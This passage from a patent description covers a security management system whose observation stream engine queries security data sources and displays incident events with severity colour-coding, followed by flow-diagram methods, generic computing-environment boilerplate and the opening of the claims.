Graphical user interface elements of the view interface 240 can further be used to visually communicate interpretation information of the observation stream data. For example, observation stream data of an observation stream type can be associated with a level of severity (e.g., low, medium, high) and corresponding color of the level of severity. As such, a first color can be associated with malware to indicate a low level of severity, a second color associated with obfuscated PowerShell to show a medium level of severity, and a third color associated with Netflow to show a high level of severity. A font color and other color highlighting can be used to highlight user-defined interpretation data to visually communicate important portions of the data. Other variations and combinations of graphical user interface elements for presenting observation stream data is contemplated with embodiments described herein.

Exemplary Methods

Figure 3:

FIG. 3 is a flow diagram showing an exemplary method for implementing a security management system with an observation stream engine, in accordance with embodiments described herein.
Figure 4:

FIG. 4 is a flow diagram showing an exemplary method for implementing a security management system with an observation stream engine, in accordance with embodiments described herein.
Figure 5:

FIG. 5 is a flow diagram showing an exemplary method for implementing a security management system with an observation stream engine, in accordance with embodiments described herein.

With reference to FIGS. 3, 4 and 5, flow diagrams are providing observation stream data of security incidents using an observation stream engine in a security management system. The methods may be performed using the security management system described herein. In embodiments, one or more computer-storage media having computer-executable or computer-useable instructions embodied thereon that, when executed, by one or more processors can cause the one or more processors to perform the methods (e.g., computer-implemented method) in the security management system (e.g., a computerized system or computing system).

Turning to FIG. 3, a flow diagram is provided that illustrates a method 300 for providing observation stream data of security incidents using an observation stream engine in a security management system. At block 302, access an observation stream query. The observation stream query is a user-generated observation stream query comprising parameters for querying a plurality of security data sources and performing dynamic tracking of a security incident. At block 304, cause execution of the observation stream query against the plurality of security data sources based on the parameters. At block 306, receive observation stream data associated with the observation stream query. The observation stream data comprises security incident events and corresponding timestamps and user-defined interpretation data. At block 308, cause display of the observation stream data on an observation stream interface comprising graphical user interface elements associated with the observation stream data.

Turning to FIG. 4, a flow diagram is provided that illustrates a method 400 for providing observation stream data of security incidents using an observation stream engine in a security management system. At block 402, receive, via a query-authoring interface, parameters of an observation stream query, the observation stream query is a user-generated query with the parameters for query a plurality of security data source. At block 404, communicate the observation stream query to an observation stream engine to cause generation of observation stream data. At block 406, receive the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data. At block 308, cause display, via a view interface, observation stream data associated with graphical interface elements.

Turning to FIG. 5, a flow diagram is provided that illustrates a method 500 for providing observation stream data of security incidents using an observation stream engine in a security management system. At block 502, access an observation stream query, the observation stream query is a user-generated observation stream query comprising parameters for querying a plurality of security data sources for performing dynamic tracking of a security incident. At block 504, cause execution of a first query portion and a second query portion, the first query portion is a real-time query and the second query portion is a query-on-timer query. At block 506, receive raw observation stream data based on executing the first query portion and the second query portion. At block 508, generate observation stream data based on the parameters of the observation stream query and the raw observation stream data. At block 510, communicate the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data.

Additional Support for Detailed Description of the Invention

Example Distributed Computing System Environment

Figure 6:

FIG. 6 provides a block diagram of an exemplary distributed computing environment suitable for use in implementing aspects of the technology described herein.

Referring now to FIG. 6, FIG. 6 illustrates an example distributed computing environment 600 in which implementations of the present disclosure may be employed. In particular, FIG. 6 shows a high level architecture of an example cloud computing platform 610 that can host a technical solution environment, or a portion thereof (e.g., a data trustee environment). It should be understood that this and other arrangements described herein are set forth only as examples. For example, as described above, many of the elements described herein may be implemented as discrete or distributed components or in conjunction with other components, and in any suitable combination and location. Other arrangements and elements (e.g., machines, interfaces, functions, orders, and groupings of functions) can be used in addition to or instead of those shown.

Data centers can support distributed computing environment 600 that includes cloud computing platform 610, rack 620, and node 630 (e.g., computing devices, processing units, or blades) in rack 620. The technical solution environment can be implemented with cloud computing platform 610 that runs cloud services across different data centers and geographic regions. Cloud computing platform 610 can implement fabric controller 640 component for provisioning and managing resource allocation, deployment, upgrade, and management of cloud services. Typically, cloud computing platform 610 acts to store data or run service applications in a distributed manner. Cloud computing infrastructure 610 in a data center can be configured to host and support operation of endpoints of a particular service application. Cloud computing infrastructure 610 may be a public cloud, a private cloud, or a dedicated cloud.

Node 630 can be provisioned with host 650 (e.g., operating system or runtime environment) execution a defined software stack on node 630. Node 630 can also be configured to perform specialized functionality (e.g., compute nodes or storage nodes) within cloud computing platform 610. Node 630 is allocated to run one or more portions of a service application of a tenant. A tenant can refer to a customer utilizing resources of cloud computing platform 610. Service application components of cloud computing platform 610 that support a particular tenant can be referred to as a tenant infrastructure or tenancy. The terms service application, application, or service are used interchangeably herein and broadly refer to any software, or portions of software, that run on top of, or access storage and compute device locations within, a datacenter.

When more than one separate service application is being supported by nodes 630, nodes 630 may be partitioned into virtual machines (e.g., virtual machine 652 and virtual machine 654). Physical machines can also concurrently run separate service applications. The virtual machines or physical machines can be configured as individualized computing environments that are supported by resources 660 (e.g., hardware resources and software resources) in cloud computing platform 610. It is contemplated that resources can be configured for specific service applications. Further, each service application may be divided into functional portions such that each functional portion is able to run on a separate virtual machine. In cloud computing platform 610, multiple servers may be used to run service applications and perform data storage operations in a cluster. In particular, the servers may perform data operations independently but exposed as a single device referred to as a cluster. Each server in the cluster can be implemented as a node.

Client device 680 may be linked to a service application in cloud computing platform 610. Client device 680 may be any type of computing device, which may correspond to computing device 600 described with reference to FIG. 6, for example, client device 680 can be configured to issue commands to cloud computing platform 610. In embodiments, client device 680 may communicate with service applications through a virtual Internet Protocol (IP) and load balancer or other means that direct communication requests to designated endpoints in cloud computing platform 610. The components of cloud computing platform 610 may communicate with each other over a network (not shown), which may include, without limitation, one or more local area networks (LANs) and/or wide area networks (WANs).

Example Computing Environment

Figure 7:

FIG. 7 is a block diagram of an exemplary computing environment suitable for use in implementing aspects of the technology described herein.

Having briefly described an overview of embodiments of the present invention, an example operating environment in which embodiments of the present invention may be implemented is described below in order to provide a general context for various aspects of the present invention. Referring initially to FIG. 7 in particular, an example operating environment for implementing embodiments of the present invention is shown and designated generally as computing device 700. Computing device 700 is but one example of a suitable computing environment and is not intended to suggest any limitation as to the scope of use or functionality of the invention. Neither should computing device 700 be interpreted as having any dependency or requirement relating to any one or combination of components illustrated.

The invention may be described in the general context of computer code or machine-useable instructions, including computer-executable instructions such as program modules, being executed by a computer or other machine, such as a personal data assistant or other handheld device. Generally, program modules including routines, programs, objects, components, data structures, etc. refer to code that perform particular tasks or implement particular abstract data types. The invention may be practiced in a variety of system configurations, including hand-held devices, consumer electronics, general-purpose computers, more specialty computing devices, etc. The invention may also be practiced in distributed computing environments where tasks are performed by remote-processing devices that are linked through a communications network.

With reference to FIG. 7, computing device 700 includes bus 710 that directly or indirectly couples the following devices: memory 712, one or more processors 714, one or more presentation components 716, input/output ports 718, input/output components 720, and illustrative power supply 722. Bus 710 represents what may be one or more buses (such as an address bus, data bus, or combination thereof). The various blocks of FIG. 7 are shown with lines for the sake of conceptual clarity, and other arrangements of the described components and/or component functionality are also contemplated. For example, one may consider a presentation component such as a display device to be an I/O component. Also, processors have memory. We recognize that such is the nature of the art, and reiterate that the diagram of FIG. 7 is merely illustrative of an example computing device that can be used in connection with one or more embodiments of the present invention. Distinction is not made between such categories as "workstation," "server," "laptop," "hand-held device," etc., as all are contemplated within the scope of FIG. 7 and reference to "computing device."

Computing device 700 typically includes a variety of computer-readable media. Computer-readable media can be any available media that can be accessed by computing device 700 and includes both volatile and nonvolatile media, removable and non-removable media. By way of example, and not limitation, computer-readable media may comprise computer storage media and communication media.

Computer storage media include volatile and nonvolatile, removable and non-removable media implemented in any method or technology for storage of information such as computer-readable instructions, data structures, program modules or other data. Computer storage media includes, but is not limited to, RAM, ROM, EEPROM, flash memory or other memory technology, CD-ROM, digital versatile disks (DVD) or other optical disk storage, magnetic cassettes, magnetic tape, magnetic disk storage or other magnetic storage devices, or any other medium which can be used to store the desired information and which can be accessed by computing device 700. Computer storage media excludes signals per se.

Communication media typically embodies computer-readable instructions, data structures, program modules or other data in a modulated data signal such as a carrier wave or other transport mechanism and includes any information delivery media. The term "modulated data signal" means a signal that has one or more of its characteristics set or changed in such a manner as to encode information in the signal. By way of example, and not limitation, communication media includes wired media such as a wired network or direct-wired connection, and wireless media such as acoustic, RF, infrared and other wireless media. Combinations of any of the above should also be included within the scope of computer-readable media.

Memory 712 includes computer storage media in the form of volatile and/or nonvolatile memory. The memory may be removable, non-removable, or a combination thereof. Exemplary hardware devices include solid-state memory, hard drives, optical-disc drives, etc. Computing device 700 includes one or more processors that read data from various entities such as memory 712 or I/O components 720. Presentation component(s) 716 present data indications to a user or other device. Exemplary presentation components include a display device, speaker, printing component, vibrating component, etc.

I/O ports 718 allow computing device 700 to be logically coupled to other devices including I/O components 720, some of which may be built in. Illustrative components include a microphone, joystick, game pad, satellite dish, scanner, printer, wireless device, etc.

Additional Structural and Functional Features of Embodiments of the Technical Solution Having identified various components utilized herein, it should be understood that any number of components and arrangements may be employed to achieve the desired functionality within the scope of the present disclosure. For example, the components in the embodiments depicted in the figures are shown with lines for the sake of conceptual clarity. Other arrangements of these and other components may also be implemented. For example, although some components are depicted as single components, many of the elements described herein may be implemented as discrete or distributed components or in conjunction with other components, and in any suitable combination and location. Some elements may be omitted altogether. Moreover, various functions described herein as being performed by one or more entities may be carried out by hardware, firmware, and/or software, as described below. For instance, various functions may be carried out by a processor executing instructions stored in memory. As such, other arrangements and elements (e.g., machines, interfaces, functions, orders, and groupings of functions) can be used in addition to or instead of those shown.

Embodiments described in the paragraphs below may be combined with one or more of the specifically described alternatives. In particular, an embodiment that is claimed may contain a reference, in the alternative, to more than one other embodiment. The embodiment that is claimed may specify a further limitation of the subject matter claimed.

The subject matter of embodiments of the invention is described with specificity herein to meet statutory requirements. However, the description itself is not intended to limit the scope of this patent. Rather, the inventors have contemplated that the claimed subject matter might also be embodied in other ways, to include different steps or combinations of steps similar to the ones described in this document, in conjunction with other present or future technologies. Moreover, although the terms "step" and/or "block" may be used herein to connote different elements of methods employed, the terms should not be interpreted as implying any particular order among or between various steps herein disclosed unless and except when the order of individual steps is explicitly described.

For purposes of this disclosure, the word "including" has the same broad meaning as the word "comprising," and the word "accessing" comprises "receiving," "referencing," or "retrieving." Further the word "communicating" has the same broad meaning as the word "receiving," or "transmitting" facilitated by software or hardware-based buses, receivers, or transmitters using communication media described herein. In addition, words such as "a" and "an," unless otherwise indicated to the contrary, include the plural as well as the singular. Thus, for example, the constraint of "a feature" is satisfied where one or more features are present. Also, the term "or" includes the conjunctive, the disjunctive, and both (a or b thus includes either a or b, as well as a and b).

For purposes of a detailed discussion above, embodiments of the present invention are described with reference to a distributed computing environment; however the distributed computing environment depicted herein is merely exemplary. Components can be configured for performing novel aspects of embodiments, where the term "configured for" can refer to "programmed to" perform particular tasks or implement particular abstract data types using code. Further, while embodiments of the present invention may generally refer to the technical solution environment and the schematics described herein, it is understood that the techniques described may be extended to other implementation contexts.

Embodiments of the present invention have been described in relation to particular embodiments which are intended in all respects to be illustrative rather than restrictive. Alternative embodiments will become apparent to those of ordinary skill in the art to which the present invention pertains without departing from its scope.

From the foregoing, it will be seen that this invention is one well adapted to attain all the ends and objects hereinabove set forth together with other advantages which are obvious and which are inherent to the structure.

It will be understood that certain features and sub-combinations are of utility and may be employed without reference to other features or sub-combinations. This is contemplated by and is within the scope of the claims.

What is claimed is:

1. A computerized system comprising:
one or more computer processors; and
computer memory storing computer-useable instructions that, when used by the one or more computer processors, cause the one or more computer processors to perform operations comprising:
